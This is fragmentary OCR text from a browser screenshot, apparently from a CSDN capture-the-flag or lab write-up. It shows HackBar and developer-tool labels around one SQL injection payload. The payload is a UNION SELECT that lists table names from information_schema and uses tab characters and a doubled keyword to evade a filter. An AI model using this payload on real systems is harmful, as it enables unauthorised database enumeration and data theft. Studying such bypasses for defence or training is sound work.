 元素 控制台 来源 网络 HackBar » 1
Load URL
Split URL
Execute
png=0%09union%09select%091,2,group_concat(table
_name)%09from%09infoorrmation_schema.tables%09
where%09table_schema=database()#
Post data Referer User Agent Cookies
Clear All
TW SECURITY
SQL.png
Search
2 bluesky
控制台 搜索 × 问题 新变化
Aa .* \x3c\x73\x74\x79\x6c\x65\x3e
CSDN @beirry